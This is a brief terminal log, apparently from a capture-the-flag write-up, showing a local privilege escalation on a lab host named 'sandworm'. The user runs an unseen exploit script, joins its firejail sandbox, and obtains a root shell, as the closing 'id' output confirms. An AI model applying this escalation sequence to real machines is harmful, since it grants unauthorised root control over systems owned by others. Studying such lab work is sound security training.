 atlas@sandworm:~$ python3 x.py
/home/atlas/x.py needs to have the execute bit set for the exploit to work. Run `chmod +x /home/atlas/x.py` and try again.
atlas@sandworm:~$ chmod +x x.py
atlas@sandworm:~$ python3 x.py
You can now run 'firejail --join=4861' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell.
atlas@sandworm:~$ firejail --join=4861
changing root to /proc/4861/root
Warning: cleaning all supplementary groups
Child process initialized in 9.18 ms
atlas@sandworm:~$ su -
root@sandworm:~# id
uid=0(root) gid=0(root) groups=0(root)
root@sandworm:~#